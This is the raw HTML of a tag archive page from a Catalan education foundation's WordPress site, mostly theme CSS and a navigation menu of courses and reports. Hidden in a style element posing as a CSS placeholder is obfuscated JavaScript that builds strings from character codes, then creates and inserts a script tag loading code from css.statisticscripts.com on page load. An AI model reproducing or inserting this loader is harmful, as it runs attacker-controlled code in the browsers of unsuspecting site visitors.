.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/tag/andreu-navarra-i-david-rabada/",
                    "name": "Andreu Navarra i David Rabadà"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="archive tag tag-andreu-navarra-i-david-rabada tag-866 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-journal white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="866" data-burst_type="tag"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell 